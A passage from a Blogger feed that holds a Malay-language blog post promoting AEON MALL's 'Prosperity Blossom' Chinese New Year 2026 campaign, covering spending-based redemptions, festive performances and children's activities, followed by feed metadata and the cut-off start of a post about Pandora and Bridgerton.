font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003ETiket Filem Edisi Terhad\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM400* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM600* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #7f6000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDengan 3 resit gabungan pada hari yang sama\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelanggan juga boleh menebus \u003Cspan style=\"color: #cc0000;\"\u003ESampul Duit Raya Edisi Prosperity Blossom \u003C\/span\u003Edengan perbelanjaan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM150* (Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERM250* (Bukan Pemegang Kad UOB \/ AEON)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDengan 3 resit gabungan pada hari yang sama\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_RQxjd1mA7Ga_IwIBnAeJK_U01RBTkkCi_kIaYXN43W2T56HQLb1_Y1c6JyVxFvEwgBIp2j1-fF_QRI6Eduh0hXU0QdYoz1VRpVEdVulvc65SmZjnSV1mmZRKHZGe0HxVAUx6SUw7Hv1cu8KIc7Z3FPO1mui676p5qj1ZZIerRHLkXCE054KFE4e16M\/s800\/Screenshot%202026-01-19%20at%2012.52.23%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"243\" data-original-width=\"800\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_RQxjd1mA7Ga_IwIBnAeJK_U01RBTkkCi_kIaYXN43W2T56HQLb1_Y1c6JyVxFvEwgBIp2j1-fF_QRI6Eduh0hXU0QdYoz1VRpVEdVulvc65SmZjnSV1mmZRKHZGe0HxVAUx6SUw7Hv1cu8KIc7Z3FPO1mui676p5qj1ZZIerRHLkXCE054KFE4e16M\/w640-h194\/Screenshot%202026-01-19%20at%2012.52.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, suasana di setiap 27 cawangan \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E akan terus dihidupkan dengan pelbagai pengisian acara yang penuh warna-warni, bermula daripada persembahan \u003Cspan style=\"color: #134f5c;\"\u003ETarian Kipas \"Prosperity Blossom\"\u003C\/span\u003E yang anggun sehinggalah kepada \u003Cspan style=\"color: #38761d;\"\u003ETarian Singa tradisional \u003C\/span\u003Eyang sentiasa dinantikan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAktiviti Perayaan di 27 AEON MALL Seluruh Negara, antaranya:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPersembahan Prosperity Blossom Fan Dance\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPertandingan Kaligrafi Kanak-kanak di semua AEON MALL\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerarakan Limau Perayaan\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETarian Singa Tradisional\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBengkel DIY Kraft Kanak-kanak\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E•\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERoadtour Meet \u0026amp; Greet Filem Tahun Baharu Cina, menampilkan penampilan pelakon serta selebriti kegemaran\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #bf9000; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjphUlJ0EArgGnrbEDQNlTIqOKAHHCgKQs9d29c1R7UAtlZXlaVquCTOXvcXK36Ffk7oEMC0wgBVE1hQiS99RwDxU9inu_JZwTmMQekzXYkAc7dgl56EmWChL_9rQkZgi17HXJi9sDoDQifHGKTtXAy3ld2PJo2twh8E9Gz5e_udw6dNBgLst3tbfhQoe0\/s800\/Screenshot%202026-01-19%20at%2012.52.33%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"800\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjphUlJ0EArgGnrbEDQNlTIqOKAHHCgKQs9d29c1R7UAtlZXlaVquCTOXvcXK36Ffk7oEMC0wgBVE1hQiS99RwDxU9inu_JZwTmMQekzXYkAc7dgl56EmWChL_9rQkZgi17HXJi9sDoDQifHGKTtXAy3ld2PJo2twh8E9Gz5e_udw6dNBgLst3tbfhQoe0\/w640-h378\/Screenshot%202026-01-19%20at%2012.52.33%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8DNHFGf-dmXosZ99gH9HdFeNKXFPPZrD8to8j9yXhM5UMrolSkt4RItNoDXqrIDp_xJgm6m75kvR5zyic1D0gQxa5MmBKya74sd1WG_mh6CjMy3FXZFbKc48JWsJeAKVTwhvfqs46OhRqSAikCDBm_lCbpKVlzLAA-KF0GXQxGOCWuoq3SSD-a_2pVwQ\/s800\/Screenshot%202026-01-19%20at%201.01.00%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"348\" data-original-width=\"800\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8DNHFGf-dmXosZ99gH9HdFeNKXFPPZrD8to8j9yXhM5UMrolSkt4RItNoDXqrIDp_xJgm6m75kvR5zyic1D0gQxa5MmBKya74sd1WG_mh6CjMy3FXZFbKc48JWsJeAKVTwhvfqs46OhRqSAikCDBm_lCbpKVlzLAA-KF0GXQxGOCWuoq3SSD-a_2pVwQ\/w640-h278\/Screenshot%202026-01-19%20at%201.01.00%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESegala tawaran dan aktiviti yang disusun rapi ini menjadikan \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL \u003C\/span\u003Edestinasi gaya hidup utama untuk seisi keluarga merasai sendiri bagaimana kemakmuran benar-benar \"berkembang mekar\" pada musim perayaan kali ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut, ikuti \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E di media sosial atau kunjungi Kaunter Khidmat Pelanggan di mana-mana \u003Cspan style=\"color: #cc0000;\"\u003EAEON MALL\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E🌐\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E \u003Cspan style=\"color: red;\"\u003Ewww.aeonmallmy.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E📘\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E Facebook: aeonmall.my\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E📸\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E Instagram: @aeonmallmalaysia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwZAZskc15LLL_mGzi_OkZE2UfJv6tade1rfxMrHF-0lIJYb7YR-Gqc6YF9R0mYVHX8aoKhGQ8pF55nuDzlcb5_vSin_ntb02OXp7P0NyFxliKLTB71bGN2IA1UOmFa3hRNbCB5qHas9CnYtpOgb89MwCumtRtYQEFr4TcVk8EpKdpiI21Lxr9YJ1n0AU\/s800\/Screenshot%202026-01-19%20at%2012.40.35%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"800\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwZAZskc15LLL_mGzi_OkZE2UfJv6tade1rfxMrHF-0lIJYb7YR-Gqc6YF9R0mYVHX8aoKhGQ8pF55nuDzlcb5_vSin_ntb02OXp7P0NyFxliKLTB71bGN2IA1UOmFa3hRNbCB5qHas9CnYtpOgb89MwCumtRtYQEFr4TcVk8EpKdpiI21Lxr9YJ1n0AU\/w640-h348\/Screenshot%202026-01-19%20at%2012.40.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#AEONMALL #AEONMALLProsperityBlossom #TahunBaruCina #JinYeye #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2948768037801822534\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/prosperity-blossom-warnai-tahun-baharu.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2948768037801822534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2948768037801822534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/prosperity-blossom-warnai-tahun-baharu.html","title":"'PROSPERITY BLOSSOM' WARNAI TAHUN BAHARU CINA 2026  DI AEON MALL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKfb4moMfEJ_eAarXVyDIHsCj3TxiuToF64LgIurPWy1krPBpbD91u_V5t5E3GOBfId46DEEZAZpaKobTf7GzgS75LprjjHJgdR5nkZrw9tUhaUhu7KkZLMAXmd0ZjThqjU32tmctbt5tG83GFTENDOIOwLOAjd7AGRYtMa2LXHHGZfOOTesaWxaZGbu4\/s72-w640-h362-c\/Screenshot%202026-01-19%20at%2012.17.28%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-8467863219247677996"},"published":{"$t":"2026-01-18T15:35:00.006+08:00"},"updated":{"$t":"2026-01-18T15:41:43.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PANDORA, BRIDGERTON INTRODUCE ‘RULES TO LOVE BY’!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-18%20at%203.05.43%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" 